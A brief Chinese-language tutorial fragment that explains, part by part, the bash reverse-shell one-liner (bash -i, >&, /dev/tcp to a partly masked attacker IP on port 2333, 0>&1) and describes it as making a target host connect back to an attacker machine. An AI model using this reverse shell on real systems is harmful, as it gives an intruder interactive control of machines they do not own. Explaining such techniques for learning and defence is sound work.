 以下是针对Bash反弹一句话进行了拆分说明：
命令 命令详解
bash -i 产生一个bash交互环境。
>& 将联合符号前面的内容与后面相结合，然后一起重定向给后者。
/dev/tcp/47.xxx.xxx.72/2333 Linux环境中所有的内容都是以文件的形式存在的，
其实大家一看见这个内容就能明白，
就是让目标主机与攻击机47.xxx.xxx.72的2333端口建立一个tcp连接。
0>&1 将标准输入与标准输出的内容相结合，
然后重定向给前面标准输出的内容。